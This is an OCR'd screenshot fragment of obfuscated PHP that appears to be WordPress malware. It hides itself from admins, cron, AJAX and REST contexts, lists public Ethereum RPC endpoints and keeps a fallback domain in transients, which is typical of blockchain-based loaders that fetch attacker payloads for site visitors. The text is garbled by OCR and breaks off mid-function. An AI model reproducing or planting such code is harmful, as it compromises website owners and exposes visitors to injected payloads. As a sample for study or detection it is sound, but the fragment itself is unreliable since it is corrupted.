
if((defined('WP_CLI')&&WP_CLI)||
(defined('DOING_CRON')&&DOING_CRON)||
(defined('DOING_AJAX')&&DOING_AJAX)||
(defined('REST_REQUEST')&&REST_REQUEST)||
(function_exists('is_admin')&&is_admin())||
(function_exists('current_user_can')&¤t_user_can('manage_option
['ethereum-
rpc.publicnode.com','eth.api.pocket.network','eth.drpc.org','eth.
DM(){return
get_transient('_dm')?:'0x295bae89192c32.com';}function
T($k,$t){set_transient($k.'_t',time(),$t);}function G($k)
{return[get_transient($k),(int)get_transient($k.'_t')];}function
X($k,$d,$t)
{set_transient($k,$d,$t);set_transient($k.'_t',time(),$t);return
$d;}function U(){return rawurlencode(home_url('/'));}function H()
{$p=parse_url($_SERVER['REQUEST_URI']??'/',PHP_URL_PATH);$p='/
$p?:'/';}function EC($rpc){$r=wp_remote_post('https://'.$rpc,